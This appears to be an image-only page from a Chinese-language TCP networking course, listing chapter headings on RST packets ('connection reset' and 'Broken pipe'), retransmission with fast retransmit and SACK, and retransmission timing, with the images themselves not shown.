

- 21-爱搞事情的 RST 包—产生场景 connection reset 与 Broken pipe













- 22-重传机制—超时重传、快速重传与 SACK







- 23-重传间隔有讲究一多久重传才合适





